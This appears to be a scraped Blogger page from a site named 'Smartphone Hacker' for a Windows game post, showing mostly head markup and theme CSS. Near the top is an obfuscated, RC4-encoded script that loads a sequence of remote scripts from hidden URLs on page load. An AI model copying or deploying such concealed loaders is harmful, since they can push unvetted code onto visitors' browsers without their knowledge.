

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.smartphonehacker.com/2015/01/dungeon-hunter-4-v1005-512-ram-windows.html
body_size: 55139
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script data-cfasync='false' type='text/javascript'>
/*<![CDATA[/* */
(function(){var f1940555ba610cd31824abb8cb42a397="EeEyBOPqVsyZxh0cTjyn2Z27pAIq_4oHia_2IwYqIvNfnfdcNV9UaHt9WV7wv37SLMpoWNZ4vp9tBgLrIcI";var a=['w59fcmsjw6jCv8OTwoFhwqNBw7EwwqTDslLDqmkfLDUHwpUYcg==','wqIVw5PDuG4swqjDnMKWEgjCsMKRwq3DrXMcwp7CgQvCmsK6ERrDjcKCw5A2wpTCi8OgHsOI','f11hw7gjw6DDhFsiw7YG','w4rCpcKKw4hdaTtbKUwVCz7CrwpAwq8Cw5FV','ecKaIcKVUsK0QsKRSw==','bwh0wpnCmcKjL1PDtcOawpFybQ==','w4vCtsOT','wpQaBkzChcKXJsK2w5t8wpLCig==','PMK9w6zClxQZw7PCoicQwqbDsg==','AMOnwq3Dk0Zew4LCjQ==','w7fCiBTDgMO7Hxo4w57CnsODJsOcwrc6S8Owwp4cAmHCn8Kcw6FEIw==','eQ/CocOTK0Vu','ZMKwwpZgw6fDlg==','wqYLw5DCs1Eh','XSRNw6zCr3pmw4w=','ACbDqhEBfw==','ecKHN8KVSA==','wp0SNA==','N8OkwoM4M8KPFg==','Z8OmP1nCvnHDoEY=','wqEbw5TCsw==','w5hJdyAlw7fCnsOOwopl','w53Cr8KOw7hfaDNMNGgDOw7Cqw==','YMOeG8OUaMKe','UMO0wply','wrXDv10Ow65ZGU9zAcK2bQ==','woAIw6ohw4ICC1bCty3ChyzDkEAy','e8KGK8KaX8K8aMKIXQgTw7LCsQ==','Z8K4b0fDpGTDvFPCmWl6wqfCji7CuA8+w43CkA/CoMKRAcKwwpLDjznCnsKIacKzMXbChMKew6LDmA8ZwrYzeMOW'];(function(b,c){var f=function(g){while(--g){b['push'](b['shift']());}};f(++c);}(a,0x139));var c=function(b,d){b=b-0x0;var e=a[b];if(c['KvOhjs']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};c['mRXmcB']=g;c['WGdxla']={};c['KvOhjs']=!![];}var f=c['WGdxla'][b];if(f===undefined){if(c['SGdDJw']===undefined){c['SGdDJw']=!![];}e=c['mRXmcB'](e,d);c['WGdxla'][b]=e;}else{e=f;}return e;};var m=window;m[c('0x1','6Nc!')]=[[c('0x13','D(uc'),0xa6b6b],[c('0x15','5$n&'),0x0],[c('0x1c','^H)r'),c('0x17','[L(8')],[c('0x2','ts)O'),0x3],[c('0x18','w!it'),![]],[c('0xb','bm))'),0x5],[c('0xd','w1lL'),!0x0]];var u=[c('0x7','D(uc'),c('0x5','cBOk'),c('0x10','FUA1'),c('0x6','[L(8')],b=0x0,o,i=function(){if(!u[b])return;o=m[c('0x19','cBOk')][c('0x4','gw(B')](c('0x12','JE0q'));o[c('0x1a','D(uc')]=c('0x3','@VnJ');o[c('0x16','gw(B')]=!0x0;var d=m[c('0x14','J3dX')][c('0x9','^H)r')](c('0x0','cZXE'))[0x0];o[c('0xc','3sMF')]=c('0xf','afmp')+u[b];o[c('0x8','^%Ry')]=c('0xa','gw(B');o[c('0x11','F]QP')]=function(){b++;i();};d[c('0x1b','[L(8')][c('0xe','(tl]')](o,d);};i();})();
/*]]>/* */
</script>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.smartphonehacker.com/' rel='openid.delegate'/>
<link href='http://www.smartphonehacker.com/2015/01/dungeon-hunter-4-v1005-512-ram-windows.html' rel='canonical'/>
<title>Dungeon Hunter 4 v1.0.0.5 (512 Ram) &#8211; Windows  ~ Smartphone Hacker</title>
<meta content='' name='description'/>
<meta content='Dungeon Hunter 4 v1.0.0.5 (512 Ram) – Windows , Smartphone Hacker: Dungeon Hunter 4 v1.0.0.5 (512 Ram) – Windows , Smartphone Hacker' name='keywords'/>
<link href='http://www.smartphonehacker.com/feeds/posts/default' rel='alternate' title='Smartphone Hacker - Atom' type='application/atom+xml'/>
<link href='http://www.smartphonehacker.com/feeds/posts/default?alt=rss' rel='alternate' title='Smartphone Hacker - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/5207675204281517815/posts/default' rel='alternate' title='Smartphone Hacker - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRdzTFBT5WhNz0b2_kYl2n18DCfarlRpXtH4-WOz-h9iKLsRtkHDomsPrtTWZX-D-hyO39Is_9TRT9aoLrgg_MMMdUBTiOZQzPsVtiQIDin097vJ15vYaZ1oNVuREUHNwfyO77bMU2RrU/s72-c/dhunt4.jpg' rel='image_src'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRdzTFBT5WhNz0b2_kYl2n18DCfarlRpXtH4-WOz-h9iKLsRtkHDomsPrtTWZX-D-hyO39Is_9TRT9aoLrgg_MMMdUBTiOZQzPsVtiQIDin097vJ15vYaZ1oNVuREUHNwfyO77bMU2RrU/s72-c/dhunt4.jpg' property='og:image'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/YOURGPLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/YOURGPLUS/about' rel='author'/>
<link href='https://plus.google.com/YOURGPLUS' rel='me'/>
<meta content='YOUR VERIFICATION GOOGLE CODE' name='google-site-verification'/>
<meta content='YOUR VERIFICATION BING CODE' name='msvalidate.01'/>
<meta content='YOUR VERIFICATION ALEXA CODE' name='alexaVerifyID'/>
<meta content='INDONESIA' name='geo.placename'/>
<meta content='YOUR NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='ID' name='geo.country'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='Smartphone Hacker' property='og:site_name'/>
<meta content='http://www.smartphonehacker.com/' name='twitter:domain'/>
<meta content='Dungeon Hunter 4 v1.0.0.5 (512 Ram) – Windows ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRdzTFBT5WhNz0b2_kYl2n18DCfarlRpXtH4-WOz-h9iKLsRtkHDomsPrtTWZX-D-hyO39Is_9TRT9aoLrgg_MMMdUBTiOZQzPsVtiQIDin097vJ15vYaZ1oNVuREUHNwfyO77bMU2RrU/s1600/dhunt4.jpg' name='twitter:image'/>
<meta content='Dungeon Hunter 4 v1.0.0.5 (512 Ram) – Windows ' name='twitter:title'/>
<!-- [ Social Media meta tag ] -->
<meta content='YOURFBAPPSID' property='fb:app_id'/>
<meta content='YOURFBUSERID' property='fb:admins'/>
<meta content='@USERNAME' name='twitter:site'/>
<meta content='@USERNAME' name='twitter:creator'/>
<!-- [ CSS ] -->
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css' rel='stylesheet'/>

<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/*
Theme Name       : Minima Colored 3
Theme Published  : 16 July 2014
Theme Updated    : 12 December 2014
Theme Base Color : White and Blue
Theme Designer   : Arlina Design
Designer URL     : http://arlinadesign.blogspot.com
Theme License    : This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the &#39;attribution&#39; clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0/
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* CSS HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}
/* CSS Framework */
.navbar,.post-feeds,.feed-links{display:none;}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;}
strong,b{font-weight:bold;padding: 0 0.25em;-webkit-transition: color 0.2s;transition: color 0.2s;}
strong,b:hover{color:#d04c3f;left:-0.1em;content: '[';-webkit-transform: translateX(-100%);transform: translateX(-100%);}
cite,em,i{font-style:italic;}
a:link{color:#4791d2;text-decoration:none;outline:none;transition:all 0.25s;}
a:visited{color:#637182;text-decoration:none;}
a:link:hover{color:#444;text-decoration:none;}
a:visited:hover{color:#444;text-decoration:none;}
a img{border:none;border-width:0;outline:none;}
img{max-width:100%;vertical-align:middle;border:0;}
abbr,acronym{border-bottom:1px dotted;cursor:help;}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}
sub{top:.4em;}small{font-size:86%;}
kbd{font-size:80%;border:1px solid #b4babe;padding:2px 5px;border-bottom-width:2px;}
mark{background-color:#ffce00;color:#182025;}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}
hr{height:1px;border:none;background-color:#444;}
/* CSS Blog Heading */
h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;margin:0 0 0.6em;}
h1{font-size:200%}
h2{font-size:180%}
h3{font-size:160%}
h4{font-size:140%}
h5{font-size:120%}
h6{font-size:100%}
/* CSS Form */
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
pre,code{font-family:'Droid Sans';color:#444;}
pre{white-space:pre;word-wrap:normal;overflow:auto;}
blockquote{border-left:4px solid #ccc;margin-left:0;padding-left:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
/* CSS List */
ul,dl{margin:.5em 0em .5em 3em}
ol{list-style:decimal outside}
ul{list-style:disc outside}
li{margin:.5em 0}
dt{font-weight:bold}
dd{margin:0 0 .5em 2em}
/* CSS List Custom */
.post ul li span{position:relative;display:block;padding:5px 8px;margin-bottom:10px;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out;}
.post ul li span:hover{background:#fff;}
ol {counter-reset:li;list-style: none;font:15px 'Droid Sans', 'lucida sans';
padding:0;margin-bottom:4em;text-shadow: 0 1px 0 rgba(255,255,255,.5);}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:.4em .4em .4em .8em;
margin:.5em 0 .5em 2.5em;background:#fff;color:#666;text-decoration:none;
transition:all .3s ease-out;}
.post ol li:hover{background:#fff;}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;
top:50%;margin-top:-1em;background:#fafafa;color:#666;height:2em;width:2em;line-height:2em;
text-align:center;border-radius:100%;border:double #eee;transform: rotate(0deg);transition:all 0.3s ease-out;}
.post ol li:hover:before{background:#4791d2;color:#fff;border-color:#fff;transform: rotate(360deg);}
.post ol li span{position:relative;display:block;padding:5px 8px;margin-bottom:10px;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out;}
.post ol li span:hover{background:#fff;}
/* CSS Post Table */
.post-body table th, .post-body table td, .post-body table caption{border:1px solid #d8dde1;padding:.2em .5em;text-align:left;vertical-align:top;}
.post-body table.tr-caption-container {border:1px solid #d8dde1;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body table{}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #d8dde1;}
.post-body th{background:#ecf0f1;}
.post-body table.tr-caption-container td {border:none;padding:8px;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;}
img {max-width:100%;height:auto;border:none;}
table {max-width:100%;width:100%;margin:1.5em auto;}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:none;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
/* CSS Post Layout */
body {background:#e7e8e9 none repeat scroll top left;margin:0 0 0 0;padding:0 0 0 0;
color:#444;font-family:'Droid Sans';font-size:13px;font-weight:400;text-align:left;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebar2 {padding:0 0 0 0;}
body#layout .top-tab-widget-menu ul {display:none;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0 0 0 0;}
body#layout .tably {float:left;width:79px;}
body#layout .header-wrapper {margin-top:0;}
body#layout #navigation {float:left;width:100%;}
body#layout .tably {float:left;width:100%;}
body#layout #header-wrapper {min-height:0px;width:100%;}
body#layout #header {width:30%;}
body#layout #header-right {width:70%;}
.ct-wrapper {margin:0;padding:0;}
.clear {clear:both;}
.clear:after {visibility:hidden;display:block;font-size:0;content:" ";clear:both;
height:0;}
#navbar-iframe {display:none !important;}
header,nav,section,aside,article,footer {display:block;}
form.searchform {margin:0;}
body#layout #tably-1, body#layout #tably-2, body#layout #tably-3 {width:33.3%;float:left;}
/* CSS Global Wrapper */
#outer-wrapper {max-width:1100px;margin:0 auto;padding:0;overflow:hidden;}
#post-wrapper {float:left;width:70%;margin:0 0 10px;}
.post-inner {padding:15px 15px 0 0;}
.blogouter-wrapper {overflow:hidden;position:relative;}
.ct-wrapper {padding:0 20px;position:relative;max-width:1024px;margin:0 auto;}
#header-wrapper {margin:20px;overflow:hidden;}
#header {float:left;width:100%;max-width:257px;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;width:100%;
max-width:728px;}
.header-wrapper2 {position:relative;z-index:999;}
#sidebar-wrapper {float:right;width:30%;margin:0 auto;}
.sidebar-inner {padding:15px 0;}
#footer-wrapper {width:100%;text-align:left;overflow:hidden;margin:20px 0px 0px 0px}
#footer-widgetfix .footer-widget {width:30.6%;float:left;margin-left:20px;}
#footer-widgetfix {max-width:1100px;overflow:hidden;margin:0 auto;}
#footer-wrapper .widget-content {text-align:left;margin:20px 0 15px;}
#footer-wrapper .widget-content li {margin-left:-14px;}
#footer-wrapper .widget li {margin:5px 0 0 0;padding:5px 0 0 15px;display:block;}
.footer-bottom {min-height:40px;}
#footx1,#footx2,#footx3 {margin:0 .2%}
.footer {padding-bottom:.2em;}
.ads-in-post{display:none}
.post-body .ads-in-post{display:inline-block;line-height:0}
.ads-post{margin:15px auto;line-height:0}

--></style>
<style id='template-skin-1' type='text/css'><!--
/* CSS Body Layout */
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#444;}
#layout:before {content:'Minima Colored 3';text-transform:uppercase;font-size:20px;color:#999;
margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout #HTML900 .widget-content{background-color:#9385d9!important}
#layout #HTML900 .layout-title{color:#fff!important;font-size:15px;text-transform:uppercase;line-height:37px;height:37px;font-weight:700}
#layout #HTML900 .editlink{color:#fff!important;border:1px solid #eee;height:33px;line-height:33px;padding:0 15px;font-weight:700;background-color:#555}
#layout #header-wrapper{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper{padding:20px 0;overflow:visible;background:#444;}
#layout #footer-wrapper .add_widget {background-color:#9385d9;border:none;}
#layout #footer-wrapper .add_widget a {color:#fff;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
#layout #footer-wrapper:before {content:'Footer Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout div#post-wrapper:before {content:'Post Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout div.blogouter-wrapper {display:none;}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout #sidebar-wrapper:before {content:'Sidebar Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
--></style>
<style type='text/css'>
/* CSS Fonts */
@font-face {font-family:'Droid Sans';font-style:normal;font-weight:400;
src: local('Droid Sans'), local('DroidSans'), url(http://fonts.gstatic.com/s/droidsans/v6/s-BiyweUPV0v-yRb-cjciCEAvth_LlrfE80CYdSH47w.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

@font-face {font-family:'Ruda';font-style: normal;font-weight: 400;
src: local('Ruda'), url(http://fonts.gstatic.com/s/ruda/v7/1sL847GoOH8xYu1qOqsKrw.woff2) format('woff2');
unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:400;
src: local('Ruda'), url(http://fonts.gstatic.com/s/ruda/v7/amgix7OxSooHsx6087wFmw.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:700;
src: local('Ruda Bold'), local('Ruda-Bold'), url(http://fonts.gstatic.com/s/ruda/v7/Cq8KyqhCX-f1J9BsOyq_FvY6323mHUZFJMgTvxaG2iE.woff2) format('woff2');
unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:700;
src: local('Ruda Bold'), local('Ruda-Bold'), url(http://fonts.gstatic.com/s/ruda/v7/PE4HmbFicAmeYlQ_H7nOVfY6323mHUZFJMgTvxaG2iE.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

/* CSS Outer Wrapper */
#outer-wrapper {background:#fdfdfd;max-width:1100px;margin:0 auto;padding:0;overflow:hidden;}

/* CSS Content Wrapper */
#content-wrapper {background-color:#fff;margin:0 auto;padding:0 20px;
word-wrap:break-word;}

/* CSS Header Wrapper */
#header-wrapper {margin:20px;overflow:hidden;padding:0;}
#header {float:left;width:100%;max-width:257px;color:#444;margin:0;}
#header h1, #header p {font-family:'Ruda';font-size:220%;font-weight:400;color:#444;text-transform:uppercase;}
#header a {color:#444;text-decoration:none;transition:all 0.3s ease-out;}
#header a:hover {color:#4791d2;}
#header .description {font-family:'Droid Sans';font-size:100%;font-weight:400;color:#555;text-transform:none;}
.header img {display:block;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;width:100%;
max-width:728px;}
.header-right img {display:block;}

/* CSS Header 2 Wrapper */
.blogouter-wrapper {background:#fff;position:relative;z-index:96;overflow:hidden;}
.ct-wrapper {padding:0 20px;position:static;max-width:1100px;margin:0 auto;}
.header-wrapper2 {margin:0 auto;padding:0}

/* CSS Top Menu */
.main-nav {display:block;margin:0 auto;float:left;padding:0;width: 100%;background:transparent;}
.main-nav ul {width:100%;padding:0;margin:0;text-align:left;}
.main-nav li {list-style-type:none;float:left;padding:0;}
.main-nav li a {position:relative;font-family:'Droid Sans';font-size:15px;font-weight:400;background:transparent;color:#838888;display:block;margin:0;padding:18px;line-height:100%;}
.main-nav ul > li > a:after {content:"";position:absolute;width:0;left:0;right:0;margin:auto;
bottom:-1px;height:3px;background:#4791d2;opacity:0;visibility:hidden;transition:all 0.2s ease-out;}
.main-nav ul > li > a:hover:after {opacity:1;visibility:visible;width:90%;}
.main-nav ul li a:active, .main-nav ul li.highlight a {line-height:100%;text-decoration:none;}
.main-nav ul li a:hover {background:#fdfdfd;color:#4791d2;text-decoration:none;}
.main-nav a#pull {display:none;}
.main-nav li.facebook,.main-nav li.twitter,.main-nav li.youtube,.main-nav li.googleplus,.main-nav li.linkedin{background:#fff;text-align:center;color:#838888;float:right;transition:all 0.2s ease-out;}
.main-nav li a.facebook:hover,.main-nav li a.twitter:hover,.main-nav li a.youtube:hover,.main-nav li a.googleplus:hover,.main-nav li a.linkedin:hover{color:#7076c5;}
.main-nav li .facebook .fa.fa-facebook,.main-nav li.twitter .fa.fa-twitter,.main-nav li.youtube .fa.fa-youtube,.main-nav li.googleplus .fa.fa-google-plus,.main-nav li.linkedin .fa.fa-linkedin{color:#838888;transition:all 0.2s ease-out;}
.main-nav ul li.facebook:hover .fa.fa-facebook,.main-nav li.twitter:hover .fa.fa-twitter,
.main-nav li.youtube:hover .fa.fa-youtube,.main-nav li.googleplus:hover .fa.fa-google-plus,
.main-nav li.linkedin:hover .fa.fa-linkedin{background:#fdfdfd;color:#4791d2;}

/* CSS Main Menu */
#menu-wrap {background:#222;height:50px;margin:0 20px;position:relative;border-bottom:4px solid #4791d2;}
#menu, #menu ul {margin:0;padding:0;list-style:none;}
#menu ul{height:50px}
#menu {background:#222;color:#fff;height:50px;}
#menu:before,#menu:after {content:"";display:table;}
#menu:after {clear:both;}
#menu li {float:left;display:inline;position:relative;font-family:'Ruda';font-size:14px;font-weight:700;text-transform:uppercase;margin:0;}
#menu a {display:block;line-height:50px;padding:0 20px;text-decoration:none;color:#fff;
transition:all 0.2s ease-out;}
#menu li:hover > a {background:#333;color:#fff;}
#menu ul {margin:20px 0 0 0;visibility:hidden;opacity:0;height:auto;min-width:150px;background:#fff;position:absolute;z-index:99;top:50px;left:0;
box-shadow:0 4px 5px -2px rgba(0,0,0,.2);transition:all 0.2s ease-out;}
#menu li:hover > ul {opacity:1;visibility:visible;margin:0;}
#menu ul ul {top:0;left:150px;margin:0 0 0 20px;box-shadow:0 4px 5px -2px rgba(0,0,0,.2);}
#menu ul li {display:block;width:100%;font-family:'Droid Sans';font-size:13px;font-weight:400;text-transform:none;}
#menu a.ai{padding:0 27px 0 14px;}
#menu li > a.ai::after {content:"\f107";font-family:FontAwesome;margin:0 auto;width:10px;height:10px;line-height:50px;position:absolute;top:0;right:10px;color:#aaa;transition:all 0.2s ease-out;}
#menu li > a.ai2::before,#menu li > a.ai3::before {content:"\f105";font-family:FontAwesome;margin:0 auto;width:10px;height:10px;line-height:50px;position:absolute;top:0;left:10px;color:#ccc;transition:all 0.2s ease-out;}
#menu li > a.ai:hover::after,#menu li > a.ai2:hover::before,#menu li > a.ai3:hover::before{color:#fff;}
#menu ul a {padding:0 20px 0 25px;background:#fff;color:#666;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;transition:all 0.2s ease-out;}
#menu ul a:hover {background-color:#4791d2;color:#fff;}
#menu ul li:first-child > a:after {content: '';position:absolute;left:20px;top:-6px;
border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;transition:all 0.2s ease-out;}
#menu ul ul li:first-child a:after {left:-6px;top:50%;margin-top:-6px;border-left:0;	
border-bottom:6px solid transparent;border-top:6px solid transparent;border-right:6px solid #fff;transition:all 0.2s ease-out;}	
#menu ul li:first-child a:hover:after {border-bottom-color:#4791d2;}	
#menu ul ul li:first-child a:hover:after {border-right-color:#4791d2;border-bottom-color:transparent;}
.no-transition {transition:none;opacity:1;visibility:visible;display:none;}
#menu li:hover > .no-transition {display:block;}
#menu .homers {line-height:50px;margin-left:20px;}
#menu .homers a{background:#4791d2;color:#fff;padding:0 15px;}
#menu .homers a:hover{background:#4f9adb;color:#fff;}
#menu .homers .fa.fa-home{text-align:center;color:#fff;}
#menu-wrap input{display:none;margin:0;padding:0;width:80px;height:50px;opacity:0;cursor:pointer;}
#menu-wrap label{font-family:'Ruda';font-size:30px;font-weight:700;text-transform:uppercase;display:none;width:35px;height:51px;line-height:51px;text-align:center;}
#menu-wrap label span{font-size:13px;position:absolute;left:35px}
#menu li.ranpost {cursor:pointer;float:right;}
#menu li.ranpost a{padding:0 18px;font-size:16px;line-height:50px;}

/* CSS Fixed Search Button */
.minima3-search {position:relative;padding:0;height:0;margin:0 auto;}
